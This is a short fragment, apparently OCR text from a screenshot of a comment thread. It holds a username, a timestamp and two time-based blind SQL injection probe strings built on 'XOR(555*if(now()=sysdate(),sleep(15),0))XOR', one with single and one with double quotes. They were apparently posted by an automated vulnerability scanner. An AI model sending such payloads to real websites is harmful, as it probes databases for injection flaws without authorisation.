
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
XpkLoRel xpkLoRel
4 months ago
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z